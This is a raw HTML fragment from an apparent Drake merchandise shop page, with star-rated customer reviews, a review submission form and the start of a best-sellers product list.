</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Layla   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">Fast delivery and careful packaging.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Elise   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">This item works perfectly and has exceeded my expectations. It’s a great addition to my collection.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Aaron   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 13, 2024</div>
                        <p class="mt-2 text-sm">The quality and effectiveness of this product surpassed what I anticipated; I highly recommend it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://drakemerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="1165" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1303">
    <a href="https://drakemerch.shop/product/drake-two-sides-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3461/conversions/65b89a0124a395.39452001-small.png?w=250&amp;h=250"
                alt="Drake Two Sides Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-two-sides-hoodie" class="capitalize hover:underline leading-3">Drake Two Sides Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
